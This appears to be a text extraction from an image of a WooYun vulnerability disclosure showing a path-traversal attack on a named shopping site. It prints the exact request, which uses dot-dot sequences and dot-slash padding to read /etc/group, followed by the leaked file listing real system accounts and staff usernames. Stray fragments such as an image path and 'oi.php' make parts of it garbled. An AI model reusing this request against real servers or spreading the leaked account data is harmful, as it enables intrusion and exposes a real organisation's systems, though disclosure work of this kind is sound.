 3g.happigo.com//default.php?act=invalid../../../../../../../../../etc/group/././././././././././././././././././././././.
oi.php
root:x:0:root bin:x:1:root,bin,daemon daemon:x:2:root,bin,daemon sys:x:3:root,bin,adm adm:x:4:root,adm,daemon tty:x:5: disk:x:6:root lp:x:7:daemon,lp mem:x:8:
kmem:x:9: wheel:x:10:root mail:x:12:mail news:x:13:news uucp:x:14:uucp man:x:15: games:x:20: gopher:x:30: dip:x:40: ftp:x:50: lock:x:54: nobody:x:99:
users:x:100: nscd:x:28: distcache:x:94: utmp:x:22: utempter:x:35: floppy:x:19: vcsa:x:69: pcap:x:77: slocate:x:21: audio:x:63:gdm apache:x:48: rpc:x:32:
mailnull:x:47: smmsp:x:51: ntp:x:38: ecryptfs:x:101: webalizer:x:67: dovecot:x:97: oprofile:x:16: squid:x:23: screen:x:84: rpcuser:x:29: nfsnobody:x:4294967294:
sshd:x:74: stapdev:x:102: stapusr:x:103: dbus:x:81: avahi:x:70: xfs:x:43: haldaemon:x:68: avahi-autoipd:x:104: gdm:x:42: sabayon:x:86: wangxs:x:500: mysql:x:501:
wangfeng:x:502: ship:x:503: liyue:x:504: wangwl:x:505: zhanglt:x:508: www:x:509: tuow:x:510: rsyncclient:x:511: shenhd:x:512: luog:x:513: gaohx:x:514:
yangd:x:515: zhulei:x:516:
www.wooyun.org